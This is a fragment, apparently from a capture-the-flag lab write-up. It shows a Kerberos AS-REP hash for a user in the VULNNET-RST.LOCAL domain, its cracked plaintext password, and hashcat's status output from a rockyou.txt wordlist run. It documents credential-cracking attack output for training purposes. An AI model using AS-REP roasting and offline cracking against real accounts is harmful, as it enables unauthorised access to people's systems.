 $krb5asrep$23$t-skid@VULNNET-RST.LOCAL:e6d3f51be73726edeeb08dc5a2c4a9ca$398596109ab46144a6375b50cd5631e68
ede369b16cea2c50ce95bb4f39828521c37771c5013057cfb8fb056fcf2a206b397f5ebc8fffe065edcdb31fb57a9d72d72b1706a
00b3226242576874a02ddfd45bc2c9cdb07af263b76699ff36bcbab7a8981e37618abbb0640f4d4a170192400a5dcfb0a16840ea4
5f9af1655f0c170bd3e4c0c1333c9755dd9023d1f04b11f1341fbfad7500b7cff41e911edaf2bc742b9cfdf068c6bc1153878e47e
cdcdb08c9d54e521fe48df6dc6703cf5c1e8a60ea01773792b535e1337a8d73c6985cc69b4ff73cdd5b0c5ff3da5cf0edd0253c4b
5ba2a5b81278875c92b7dd54ef307a13790a607:tj072889*
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$t-skid@VULNNET-RST.LOCAL:e6d3f51be737...90a607
Time.Started.....: Sat Aug  2 21:19:06 2025 (1 sec)
Time.Estimated...: Sat Aug  2 21:19:07 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/mnt/c/Users/kiin/Desktop/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  2681.8 kH/s (1.76ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 3182592/14344385 (22.19%)
Rejected.........: 0/3182592 (0.00%)
Restore.Point....: 3170304/14344385 (22.10%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: tkwyr9nrj8 -> titicakes13
Hardware.Mon.#1..: Util: 36%